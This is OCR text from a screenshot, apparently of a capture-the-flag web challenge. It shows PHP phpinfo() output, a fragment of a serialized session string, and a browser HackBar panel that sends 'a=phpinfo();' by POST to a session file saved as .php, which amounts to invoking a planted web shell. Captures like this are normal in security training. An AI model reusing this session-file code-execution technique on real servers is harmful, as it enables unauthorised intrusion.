 a:2:{s:3:"UID";i:1;s:6:"Record";s:27:",
PHP Version 7.3.11
php
System Linux out 5.10.25 #8 SMP Mon Mar 25 23:01:08 CST 2024 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Elements Console Sources Network Performance Memory Application Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://733b6548-0dc0-4dc8-8303-b6ad82218aac.node5.buuoj.cn/runtime/session/sess_1234567812345678901234567891.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=phpinfo();
Name Value
Upgrade-Insecure-Requests 1